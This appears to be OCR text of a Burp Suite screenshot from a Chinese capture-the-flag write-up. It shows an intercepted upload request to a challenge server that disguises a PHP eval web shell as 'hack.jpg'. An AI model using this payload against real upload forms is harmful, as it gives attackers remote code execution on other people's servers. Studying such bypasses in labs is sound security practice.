 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://16200e2a-5195-42f8-aaa4-f0476f1131d4.node4.buuoj.cn:81 [117.21.200.166] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
Content-Type: multipart/form-data; boundary=---------------------------31146008912131526827159737170
Content-Length: 373
Origin: http://16200e2a-5195-42f8-aaa4-f0476f1131d4.node4.buuoj.cn:81
Connection: close
Referer: http://16200e2a-5195-42f8-aaa4-f0476f1131d4.node4.buuoj.cn:81/
Cookie: UM_distinctid=17ef780341fe-085164b7a0e6638-4c3e227d-186a00-17ef78034206cc
Upgrade-Insecure-Requests: 1
-----------------------------31146008912131526827159737170
Content-Disposition: form-data; name="upload_file"; filename="hack.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['dj']);?>
-----------------------------31146008912131526827159737170
Content-Disposition: form-data; name="submit"
upload
-----------------------------31146008912131526827159737170--
? < + > 输入搜索字词 没有比赛
CSDN